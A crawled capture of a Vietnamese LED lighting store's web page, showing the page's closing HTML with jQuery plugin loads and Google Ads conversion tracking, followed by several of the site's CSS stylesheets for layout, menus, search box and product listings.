    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
    background-repeat: no-repeat;
    background-position: 10px 50%;
}
.support-hotline  .div_content .yahoo_skype a:hover{
    background-color: #0085ba;
}
@-moz-keyframes quick-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg)
    }
    10% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -moz-transform: rotate(0deg) scale(1) skew(1deg)
    }
    100% {
        -moz-transform: rotate(0deg) scale(1) skew(1deg)
    }
}

@-webkit-keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0deg) scale(1) skew(1deg)
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -webkit-transform: rotate(0deg) scale(1) skew(1deg)
    }
    100% {
        -webkit-transform: rotate(0deg) scale(1) skew(1deg)
    }
}

@-o-keyframes quick-alo-circle-img-anim {
    0% {
        -o-transform: rotate(0deg) scale(1) skew(1deg)
    }
    10% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -o-transform: rotate(0deg) scale(1) skew(1deg)
    }
    100% {
        -o-transform: rotate(0deg) scale(1) skew(1deg)
    }
}
@keyframes quick-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg)
    }
}

@-moz-keyframes quick-alo-circle-fill-anim {
    0% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
}

@-webkit-keyframes quick-alo-circle-fill-anim {
    0% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
}

@-o-keyframes quick-alo-circle-fill-anim {
    0% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
}

@keyframes quick-alo-circle-fill-anim {
    0% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
}

@-moz-keyframes quick-alo-circle-anim {
    0% {
        transform: rotate(0deg) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .1
    }
}

@-webkit-keyframes quick-alo-circle-anim {
    0% {
        transform: rotate(0deg) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .1
    }
}

@-o-keyframes quick-alo-circle-anim {
    0% {
        transform: rotate(0deg) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .1
    }
}

@keyframes quick-alo-circle-anim {
    0% {
        transform: rotate(0deg) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .1
    }
}
    </style>
</footer>

<!-- end footer -->




<!-- begin container_close_footer --><!-- end container_close_footer -->
<script src="http://denledquangtrung.vn/assets/plugin/ValidationEngine/js/jquery.validationEngine-vi.js"></script>
<script src="http://denledquangtrung.vn/assets/plugin/ValidationEngine/js/jquery.validationEngine.js"></script>
<script >
    $(document).ready(function(){
        $('.validate ').validationEngine();
    });
</script>
<script  src="http://denledquangtrung.vn/assets/js/front_end/owl.carousel2.min.js"></script>
 <script>
    setTimeout(function(){
        jQuery('#show_success_mss').fadeOut().empty();
    }, 5000);
	/*
	var cb = function(var lkstylesheet) {
	var l = document.createElement(‘link’); l.rel = ‘stylesheet’;
	l.href = "/*assets/css/front_end/"+lkstylesheet;
	var h = document.getElementsByTagName(‘head’)[0]; h.parentNode.insertBefore(l, h);
	};
	var raf = requestAnimationFrame || mozRequestAnimationFrame ||
	webkitRequestAnimationFrame || msRequestAnimationFrame;
	
	var _lkstylesheet=new Array("owl.carousel2.css","owl.theme2.css","search.css","resetDefalt.css","setmedia.css","style00.css","jquery.2.1.1.min.js");
	var i=0;
	for(i=0;i<7;i++){
		if (raf) raf(cb(_lkstylesheet[i]));
		else window.addEventListener(‘load’, cb(_lkstylesheet[i]));
	}*/
</script>
<script>
 gtag('config', 'AW-786047150');
  window.addEventListener('load', function() {
           
    if (window.location.href.indexOf('dat-hang-thanh-cong.html') != -1) {
       gtag('event', 'conversion', {'send_to': 'AW-786047150/sQ-0CJT_44sBEK7B6PYC'});
    }
    jQuery('[href*="tel:"]').click(function() {
      gtag('event', 'conversion', {'send_to': 'AW-786047150/tHUTCMfy24sBEK7B6PYC'});
    })
  })

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://denledquangtrung.vn/assets/css/front_end/search.css
body_size: 842
content:
.sb-search{margin-top:0px;position:relative;width:0%;min-width:50px;float:left;-webkit-transition:width 0.3s;-moz-transition:width 0.3s;transition:width 0.3s;-webkit-backface-visibility:hidden;}
.sb-search-input{position:absolute;top:39px;right:0;border:none;outline:none;background:#e7e3e3;width:0px;height:39px;margin:0;z-index:10;padding:5px 5px 5px 15px;font-family:inherit;font-size:16px;color:#2c3e50;display:none;}
.sb-search.sb-search-open .sb-search-input{width:300px;display:block;border:1px solid #cccccc;}
.sb-search-input::-webkit-input-placeholder{color:#efb480;}
.sb-search-input:-moz-placeholder{color:#efb480;}
.sb-search-input::-moz-placeholder{color:#efb480;}
.sb-search-input:-ms-input-placeholder{color:#efb480;}
.sb-icon-search,
.sb-search-submit{width:50px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:39px;text-align:center;cursor:pointer;}
.sb-search-submit{background:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;color:transparent;border:none;outline:none;z-index:-1;}
.sb-icon-search{color:#fff;background:transparent;z-index:9999999;font-size:22px;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;}
.sb-icon-search:before{content:url("../img/icon_search.png");border-right:1px solid #fff;border-left:1px solid #fff;padding:0 5px;}
.sb-search.sb-search-open .sb-icon-search:before{color:#000000;}
.sb-search.sb-search-open,
.no-js .sb-search{}
.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search{background:#25aae1;color:#fff;z-index:11;}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit{z-index:90;}
@media (min-width:768px) and (max-width:991px){.sb-search.sb-search-open .sb-search-input,
.sb-search-input{top:15px;display:block;padding:5px 43px 5px 15px;width:100%;border:1px solid #cccccc;position:relative;}
.sb-search{margin:0px 0px;margin-right:0px;width:100%;}
.sb-icon-search{background:#b1b1b1;top:15px;}
}
@media (max-width:767px){.sb-search.sb-search-open .sb-search-input,
.sb-search-input{top:15px;display:block;padding:5px 43px 5px 15px;width:100%;border:1px solid #cccccc;position:relative;}
.sb-search{margin:0px 0px;margin-right:0px;width:100%;}
.sb-icon-search{background:#b1b1b1;top:15px;}
}

--- FILE ---
content_type: text/css
request_url: http://denledquangtrung.vn/assets/css/front_end/resetDefalt.css
body_size: 801
content:
p {
    margin: 0
}

a {
    text-decoration: none
}

body {
    font-family: arial;
    font-size: 12px
}

a:hover {
    text-decoration: none;
    cursor: pointer
}
* {
    margin: 0;
    padding: 0
}
ul, ol {
    padding: 0;
    margin: 0
}
.clearfix{
    clear: both;
    width: 100%;
}
.clearfix-5{
    clear: both;
    width: 100%;
    padding-top: 5px;
}

.clearfix-10{
    clear: both;
    width: 100%;
    padding-top: 10px;
}

.clearfix-15{
    clear: both;
    width: 100%;
    padding-top: 15px;
}

.clearfix-20{
    clear: both;
    width: 100%;
    padding-top: 20px;
}
.clearfix-25{
    clear: both;
    width: 100%;
    padding-top: 25px;
}
.clearfix-30{
    clear: both;
    width: 100%;
    padding-top: 30px;
}
.clearfix-35{
    clear: both;
    width: 100%;
    padding-top: 35px;
}
.clearfix-40{
    clear: both;
    width: 100%;
    padding-top: 40px;
}
.clearfix-60{
    clear: both;
    width: 100%;
    padding-top: 60px;
}
.w_100{
    width: 100%!important;
}
.content{
    margin-bottom: 10px;
    line-height: 23px;
    text-align: justify;
    font-size: 13px;
    padding: 10px;
}
.content img, .content table{
    max-width: 100%!important;
    height: auto!important;
    margin: 5px 0px;
}
.row_5{
    margin: 0px -5px;
}
.row_10{
    margin: 0px -10px;
}
.row_7{
    margin: 0px -7px;
}
.row_8{
    margin: 0px -8px;
}
.row_20{
    margin: 0 -20px;
}
.row_55 {
    margin: 0 5px;
}
.pdd_5{
    padding: 0px 5px;
}
.row_5{
    margin: 0px -5px;
}
/* t */
[class^='clb'] {
  clear: both;
  display: block;
}

.clb-header {
  height: 62px;
}

.clb {
  clear: both;
  display: block;
}

.clb5 {
  height: 5px;
}

.clb10 {
  height: 10px;
}

.clb20 {
  height: 20px;
}

.clb30 {
  height: 30px;
}

.clb40 {
  height: 40px;
}

.h500 {
  height: 500px;
}

.p0 {
  padding: 0 !important;
}

.round-0 {
  -webkit-border-radius: 0 !important;
          border-radius: 0 !important;
}

.mg0 {
  margin: 0;
}

.p50 {
  padding: 0px 5px;
}

.m-50 {
  margin: 0px -5px;
}

.p80 {
  padding: 0px 8px;
}

.m-80 {
  margin: 0px -8px;
}

.p100 {
  padding: 0px 10px;
}

.m-100 {
  margin: 0px -10px;
}

.p150 {
  padding: 0px 15px;
}

.m-150 {
  margin: 0px -15px;
}

.p150-all {
  padding: 15px;
}

.p200-all {
  padding: 20px;
}

.w1 {
  width: 100% !important;
}

.wa {
  width: auto !important;
  max-width: 100%;
}

a:hover {
  text-decoration: none;
}

ul {
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.db {
  display: block;
}

.preline {
  white-space: pre-line;
}

.relative {
  position: relative;
}

.static {
  position: static;
}

.fll {
  float: left;
}

.flr {
  float: right;
}

--- FILE ---
content_type: text/css
request_url: http://denledquangtrung.vn/assets/css/front_end/setmedia.css
body_size: 532
content:
@media (min-width:1200px){.row_pc{margin-right:-15px;margin-left:-15px;}
.container{width:1200px;}
.col-lg-225{width:22.5%;}
.col-lg-550{width:55%;}
.col-lg-push-225{left:22.5%;}
.col-lg-775{width:77.5%;}
.col-lg-pull-775{right:77.5%;}
.col-lg-280{width:28%;}
.col-lg-720{width:72%;}
.col-lg-700{width:70%;}
.col-lg-977{width:77%;}
.col-lg-323{width:23%;}
.col-lg-543{width:43.666667%;}
.col-lg-431{width:31.333333%;}
.col-lg-320{width:20%;}
.col-lg-330{width:30%;}
.col-lg-980{width:80%;}
.col-lg-436{width:36.333333%;}
.col-lg-431{width:31.333333%;}
.col-lg-538{width:38.666667%;}
.col-lg-427{width:27.333333%;}
.col-lg-222{width:22.666667%;}
.col-lg-329{width:29%;}
.col-lg-130{width:12%;}
.col-lg-620{width:63%;}
.col-lg-642{width:42%;}
}
@media (min-width:992px) and (max-width:1199px){.row_pc{margin-right:-15px;margin-left:-15px;}
.col-md-329{width:29%;}
.col-md-642{width:42%;}
}
@media (min-width:768px) and (max-width:991px){}
@media (max-width:767px){.fixcontent img{width:inherit;max-width:100% !important;height:auto !important;}
.fixcontent table{width:inherit;max-width:100% !important;height:auto !important;}
.giohangfix{width:550px !important;}
.fixgiohang{overflow:auto;}
.form_login{padding-top:20px;}
.slogan_cpn_hd span{font-size:26px !important;}
}
@media (max-width:480px){.col-480-12{width:100% !important;}
.col-480-6{width:50% !important;}
.hidden-480{display:none !important;}
.fixgiohang{overflow:auto;}
.visible-480{display:block !important;}
.form_login{padding-top:20px;}
}
.visible-480{display:none;}

--- FILE ---
content_type: text/css
request_url: http://denledquangtrung.vn/assets/css/front_end/style00.css
body_size: 7064
content:
@font-face{font-family:'UTMFacebook';src:url('./fonts/UTMFacebook.eot');src:url('./fonts/UTMFacebook.eot') format('embedded-opentype'), url('./fonts/UTMFacebook.woff')
format('woff2'), url('./fonts/UTMFacebook.woff') format('woff'), url('./fonts/UTMFacebook.ttf')
format('truetype'), url('./fonts/UTMFacebook.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
@font-face{font-family:'SFU_Jamaica';src:url('./fonts/SFUJamaica.eot?#iefix') format('embedded-opentype'),
url('./fonts/SFUJamaica.woff') format('woff'), url('./fonts/SFUJamaica.ttf') format('truetype'),
url('./fonts/SFUJamaica.svg#SFUJamaica') format('svg');font-weight:normal;font-style:normal;}
header .fixed{position:fixed;z-index:3;width:100%;top:0;-webkit-box-shadow:1px -1px 8px 0px black;box-shadow:1px -1px 8px 0px black;background:#f84c00;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}
#go_top{position:fixed;width:24px;height:25px;background:#000;color:#fff;text-align:center;line-height:25px;font-size:18px;font-weight:bold;background-size:100% 100%;display:inline-block;z-index:100;bottom:25px;right:25px;}
.img_logo_mb{max-height:60px;max-width:70%}
.menu_main .nav.is-fixed{position:relative;z-index:105;}
.box_header_top{font-family:'UTMFacebook', sans-serif;border-top:3px solid #599e30;background:url(./img/hd-bg.png) center top no-repeat;-webkit-background-size:100% auto;background-size:100% auto;}
.logo_pc{margin:12px 0px;}
.slogan_cpn_hd{font-family:SFU_Jamaica;text-align:center;font-size:18px;color:#ff5000;font-weight:bold;margin-top:20px;}
.slogan_cpn_hd span{font-size:40px;color:#097539;font-weight:normal;}
.hotline_hd{font-family:'arial', sans-srerif;text-align:center;color:#ff0000;font-size:24px;font-weight:bold;margin-top:2px;}
.add_map_hd{font-size:13px;color:#3d8b03;font-weight:bold;line-height:24px;margin-top:35px;margin-bottom:15px;}
.icon_add_map{float:left;line-height:24px;color:#ff0000;font-size:16px;margin-right:7px;}
.add_map_hd .txt_add_map_hd{display:block;overflow:hidden;}
.bg_header_mid{background:#097539;}
.icon_home_menu{float:left;line-height:18px;font-size:18px;margin-right:10px;}
.form_search{width:182px;max-width:100%;margin:4px 0px;float:left;}
.form_search input.form-control{height:34px;border-radius:0px;border:1px solid #eae5ed;}
.form_search button.btn.btn-default{height:34px;border-radius:0px;border:1px solid #eae5ed;margin-left:3px;font-weight:bold;font-style:italic;}
.box_cart_hd{display:inline-block;float:right;line-height:34px;margin:4px 0px;font-size:13px;font-weight:bold;padding-right:15px;color:#ffffff;}
*,
*:before,
*:after{-moz-box-sizing:border-box;box-sizing:border-box;}
html{font-size:100%;}
.menu_main{background-size:100% 100%;}
.wrapper{margin:0 auto;}
.wrapper-small{max-width:728px;}
.wrapper-flush{width:100%;}
.nav.is-fixed{position:fixed;top:0;left:0;width:100%;z-index:99;background-color:transparent;}
.nav-container{position:fixed;top:62px;left:0;z-index:9999;overflow-y:auto;visibility:hidden;width:300px;max-width:70%;height:100%;min-height:100%;margin:0;padding:0;-webkit-transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-overflow-scrolling:touch;}
.nav-container.is-visible{visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
.nav-toggle{line-height:1;display:inline-block;padding:1.25rem 1rem;border:0;background-color:#ffffff;float:left;width:60px;z-index:99;}
.nav-toggle .icon-menu{position:relative;display:inline-block;width:28px;height:20px;vertical-align:middle;fill:none;}
.icon-menu .line{position:absolute;left:0;display:block;width:100%;height:4px;-webkit-transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1.000);transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1.000);-webkit-transition-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1.000);transition-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1.000);background-color:#ffffff;}
.icon-menu .line-1{top:0;}
.is-active .icon-menu .line-1{-webkit-transform:translateY(8px) translateX(0) rotate(45deg);-ms-transform:translateY(8px) translateX(0) rotate(45deg);transform:translateY(8px) translateX(0) rotate(45deg);}
.icon-menu .line-2{top:50%;margin-top:-2px;}
.is-active .icon-menu .line-2{opacity:0;}
.icon-menu .line-3{bottom:0;}
.is-active .icon-menu .line-3{-webkit-transform:translateY(-8px) translateX(0) rotate(-45deg);-ms-transform:translateY(-8px) translateX(0) rotate(-45deg);transform:translateY(-8px) translateX(0) rotate(-45deg);}
.menu{list-style:none;margin:0;padding:0;}
.nav-menu{background-color:#427b18;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.nav-menu .menu-item{border-top:1px solid #ffffff;}
.nav-menu > .menu-item.is-active{background:#59a224;}
.nav-menu > .menu-item:hover{background:#59a224;}
.nav-menu > .menu-item.is-active.has-dropdown:after,
.nav-menu > .menu-item:hover.has-dropdown:after{color:#ffffff;}
.nav-menu > .menu-item.is-active a,
.nav-menu > .menu-item:hover a{color:#ffffff;}
.nav-dropdown > .menu-item{padding-left:0px;}
.nav-dropdown > .menu-item:hover{opacity:0.85;}
.nav-menu .menu-link{color:#fff;font-size:14px;display:block;text-decoration:none;padding:8px 15px;}
.has-dropdown{position:relative;cursor:pointer;}
.has-dropdown > .menu-link{display:inline-block;}
.has-dropdown:after{padding-top:0px;font-size:24px;position:absolute;top:0;right:0;bottom:0;content:"+";color:#fff;line-height:32px;width:57px;height:37px;text-align:center;}
.has-dropdown.is-active:after{content:"\2013";}
.nav-dropdown{display:none;background-color:#6baf3a;}
.has-dropdown.is-active > .nav-dropdown{display:block;}
.nav-dropdown .nav-dropdown{background-color:#6baf3a;}
.nav-dropdown .menu-item{border-color:#6baf3a;}
.nav-dropdown .nav-dropdown .menu-item{background-color:#6baf3a;}
.logo_mobile{text-align:center;}
.logo_mobile img{width:180px;height:auto;}
.nav-menu > .menu-item > .menu-link{padding:8px 15px;}
@media (min-width:992px){.nav-dropdown .nav-dropdown .menu-item{background-color:red;}
.nav{background-color:rgba(0, 0, 0, 0.65);}
.nav,
.nav-container,
.nav-container.is-visible{position:static;top:auto;left:auto;z-index:auto;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
.nav-container,
.nav-container.is-visible{visibility:visible;height:auto;min-height:0;overflow-y:visible;width:100%;max-width:100%;}
.nav-toggle{display:none;}
.nav-menu > .menu-item:hover,
.nav-menu > .menu-item.is-active{background-color:#71c134;}
.nav-menu .menu-item{-webkit-transition:background-color 0.15s ease-in-out, color 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, color 0.15s ease-in-out;}
.nav-menu > .menu-item:hover.has-dropdown:after{color:#ff0000 !important;}
.menu-item:hover.has-dropdown:after{color:#ff0000 !important;}
.has-dropdown:after{content:"" !important;}
.nav-menu > .has-dropdown:after{position:absolute;top:50%;width:0;height:15px;right:20px;margin-top:-10px;margin-left:0px;content:"" !important;font:normal normal normal 12px/1 fontawesome;color:#666666;border-width:5px 5px 0 5px;border-style:solid;border-color:transparent transparent transparent transparent;}
.has-dropdown > .menu-link{padding-right:2rem;}
.nav-dropdown{left:0px;display:block;opacity:0;position:absolute;top:100%;width:215px;margin:0;background-color:transparent;border-radius:0px;box-shadow:0 0 4px hsla(0, 0%, 0%, 0.15);visibility:hidden;-webkit-transition:visibility 0s linear 0.25s, opacity 0.25s linear;transition:visibility 0s linear 0.25s, opacity 0.25s linear;}
.has-dropdown:hover > .nav-dropdown{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;}
.nav-dropdown .menu-item{border:0;margin-top:1px;}
.nav-dropdown .menu-item:last-child{border:0;border-bottom:none;}
.nav-dropdown .menu-item:hover,
.nav-dropdown .nav-dropdown .menu-item:hover{background-color:rgb(61, 139, 3);}
.nav-dropdown .menu-item:hover .menu-link,
.nav-dropdown .menu-item:hover .menu-link{color:#ffffff;}
.nav-dropdown .nav-dropdown{background:transparent;}
.nav-dropdown .nav-dropdown .menu-item{background-color:rgb(61, 139, 3);}
.nav-dropdown .nav-dropdown .menu-item{margin-bottom:1px;margin-top:0px;opacity:1;}
.nav-dropdown .nav-dropdown{z-index:998;top:0;left:100%;}
.content{margin-top:0;}
.nav-menu > .menu-item > .menu-link{display:block;line-height:20px;padding:12px 15px 10px 15px;font-size:13px;color:#ffffff;font-weight:bold;position:relative;text-transform:uppercase;-webkit-transition:all 0.15s linear;-moz-transition:all 0.15s linear;-o-transition:all 0.15s linear;transition:all 0.15s linear;}
.nav-menu > .menu-item > .menu-link:after{content:"";position:absolute;display:inline-block;right:-1px;top:5%;width:1px;height:90%;border-left:1px dotted #ffffff;}
.nav-menu > .menu-item:last-child > .menu-link:after{border-left:0px dotted #ffffff;}
.nav-menu > .menu-item:last-child > .menu-link:after{content:"";}
.nav-menu > .menu-item.active
.nav-menu > .menu-item:hover{background:#0098da;}
.nav-menu > .menu-item{position:relative;float:left;padding:0px 0px 0px 0px;border-top:0px;}
.nav-menu,
.nav{background:none;}
.nav-menu > .menu-item.is-active > .menu-link,
.nav-menu > .menu-item:hover > .menu-link{}
.nav-menu > .menu-item > a:hover{}
.nav-dropdown > .menu-item{padding:0;background:rgba(9, 117, 57, 0.71);}
.nav-menu .menu-link{padding:8px 10px 8px 15px;;}
.nav-dropdown>.menu-item>.menu-link{color:#ffffff !important;font-weight:bold;}
.nav-dropdown>.menu-item:hover>.menu-link{color:#fff !important;}
.nav-menu > .menu-item{position:relative;}
}
@font-face{font-family:'UTM_HelvetIns';src:url('./fonts/UTMHelvetIns.eot');src:url('./fonts/UTMHelvetIns.eot') format('embedded-opentype'), url('./fonts/UTMHelvetIns.woff')
format('woff2'), url('./fonts/UTMHelvetIns.woff') format('woff'), url('./fonts/UTMHelvetIns.ttf')
format('truetype'), url('./fonts/UTMHelvetIns.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
@font-face{font-family:'UVNHongHaHepBold';src:url('./fonts/UVNHongHaHepBold.eot');src:url('./fonts/UVNHongHaHepBold.eot') format('embedded-opentype'), url('./fonts/UVNHongHaHepBold.woff')
format('woff2'), url('./fonts/UVNHongHaHepBold.woff') format('woff'), url('./fonts/UVNHongHaHepBold.ttf')
format('truetype'), url('./fonts/UVNHongHaHepBold.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
@font-face{font-family:'UTM_AvoBold';src:url('./fonts/UTMAvoBold.eot');src:url('./fonts/UTMAvoBold.eot') format('embedded-opentype'), url('./fonts/UTMAvoBold.woff')
format('woff2'), url('./fonts/UTMAvoBold.woff') format('woff'), url('./fonts/UTMAvoBold.ttf')
format('truetype'), url('./fonts/UTMAvoBold.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
.menu_mb{position:fixed;width:100%;background:#ffffff;z-index:999;padding:1px 15px;border-bottom:1px solid #ccc;}
.img_logo_mb{max-height:60px;max-width:70%;}
.menu_main .nav.is-fixed{position:relative;z-index:105;}
.icon_next{font-size:16px;padding-top:6px;}
#go_top:hover{opacity:0.85;}
.title_footer{color:#ffffff;font-size:18px;font-family:UVNHongHaHepBold;text-transform:uppercase;margin:0;margin-bottom:30px;}
.qts_footer_top{background:#097539;}
.name_cty{margin:0;font-size:13px;font-weight:bold;margin-bottom:10px;}
.name_cty> a{color:#ffffff;}
.top_footer{padding:30px 0px;float:left;width:100%;font-size:13px;color:#fff;line-height:20px;}
.top_footer:after{content:"";display:inline-block;height:1px;width:100%;position:absolute;left:0px;bottom:0px;}
.ul_box_gooter > li{font-size:12px;line-height:22px;padding-bottom:7px;padding-left:17px;position:relative;}
.ul_box_gooter > li:before{content:"";display:inline-block;position:absolute;left:0px;top:9px;background:url(./img/bf_ul_ft.png) no-repeat;width:5px;height:5px;}
.ul_box_gooter > li> a{color:#ffffff;}
.ul_box_gooter > li> a:hover{text-decoration:underline;}
.pd_left_0{padding-left:0px !important;}
.pd_left_0> strong > a{color:#ffffff;}
.pd_left_0> strong > a:hover{text-decoration:underline;}
.input_dk{height:45px;border-radius:0px;color:#666666;font-size:12px;}
.style_dangky{height:45px;border-radius:0px;background:#ac001b;color:#ffffff;font-weight:bold;text-transform:uppercase;padding:0px 20px;border:transparent;}
.input_dk::-webkit-input-placeholder{color:#666666;}
.input_dk::-moz-placeholder{color:#666666;}
.input_dk.input_dk:-ms-input-placeholder{color:#666666;}
.input_dk:-moz-placeholder{color:#666666;}
.bottom_footer{padding:25px 0px;}
.web_click{font-size:30px;font-family:UTM_AvoBold;text-align:center;}
.web_click> a{color:#ffffff;}
.web_click> a > span{color:#ff9801;}
.ul_footer_bottom{text-align:center;padding-top:30px;padding-bottom:10px;}
.ul_footer_bottom> li{display:inline-table;font-size:13px;line-height:9px;margin-bottom:8px;border-right:1px solid #ffffff;padding:0px 10px;}
.ul_footer_bottom> li:last-child{padding-right:0px;border-right:0px;}
.ul_footer_bottom> li:first-child{padding-left:0px;}
.ul_footer_bottom> li > a{color:#ffffff;}
.ul_footer_bottom> li > a:hover{text-decoration:underline;}
.right_footer_bot > a{color:#ffffff;font-size:14px;margin:0px 3px;}
.right_footer_bot{color:#fff;}
.right_footer_bot > a:last-child{margin-right:0px;}
.right_footer_bot > a:first-child{margin-left:0px;}
.qts_footer_bot{background:#015325;padding:10px 0px;}
.full_footer_bot{float:left;width:100%;}
.left_footer_bot{float:left;color:#ffffff;font-size:12px;padding:8px 0px 6px 0px;}
.left_footer_bot> a{color:#ffffff;font-weight:bold;}
.left_footer_bot> a:hover{text-decoration:underline;}
.right_footer_bot{float:right;padding:9px 0px 5px 0px;}
@media (min-width:1200px){.col-lg-200{width:20%;}
}
.star-rating span:before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;color:#e6b322;font:normal normal normal 13px/1 fontawesome;}
.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}
.star-rating{overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.1em;margin:auto;}
.box_rating{position:relative;margin:12px 0;}
.box_rating:before{position:absolute;top:-5px;left:12px;}
.box_rating:after{position:absolute;top:-5px;right:12px;}
.name_prod{margin-bottom:0;margin-top:10px;font-size:14px;font-weight:bold;padding:3px 0;overflow:hidden;height:36px;}
.name_prod a:hover{color:#cd0202;}
.name_prod a{color:black;}
.price_prod del{font-size:14px;color:#4a4a4a;}
.price_prod{height:22px;overflow:hidden;}
.price_prod span{font-size:16px;color:#cd0202;font-weight:bold;}
.box_prod{margin-bottom:30px;}
.img_prod{display:block;padding:3px;border:1px solid #cccccc;}
.img_prod img{transition:all 0.3s;}
.img_prod:hover img{opacity:0.8;transition:all 0.3s;}
.title_home{margin:0;font-size:18px;text-transform:uppercase;border-bottom:4px solid #bababa;}
.title_home a{color:#1b004b;display:inline-block;background:url("./img/led.png") no-repeat left 3px top 2px;padding:6px 5px 10px 35px;border-bottom:4px solid #097539;margin-bottom:-4px;}
@media (min-width:1200px){.col-lg-200{width:20%;}
}
.star-rating span:before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;color:#e6b322;font:normal normal normal 13px/1 fontawesome;}
.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}
.star-rating{overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.1em;margin:auto;}
.box_rating{position:relative;margin:12px 0;}
.box_rating:before{content:url("./img/line1.png");position:absolute;top:-5px;left:12px;}
.box_rating:after{content:url("./img/line2.png");position:absolute;top:-5px;right:12px;}
.name_prod{margin-bottom:0;margin-top:10px;font-size:14px;font-weight:bold;padding:3px 0;overflow:hidden;height:36px;}
.name_prod a:hover{color:#cd0202;}
.name_prod a{color:black;}
.price_prod del{font-size:14px;color:#4a4a4a;}
.price_prod{height:22px;overflow:hidden;}
.price_prod span{font-size:16px;color:#cd0202;font-weight:bold;}
.box_prod{margin-bottom:30px;}
.img_prod{display:block;padding:3px;border:1px solid #cccccc;}
.img_prod img{transition:all 0.3s;}
.img_prod:hover img{opacity:0.8;transition:all 0.3s;}
.title_home{margin:0;font-size:18px;text-transform:uppercase;border-bottom:4px solid #bababa;}
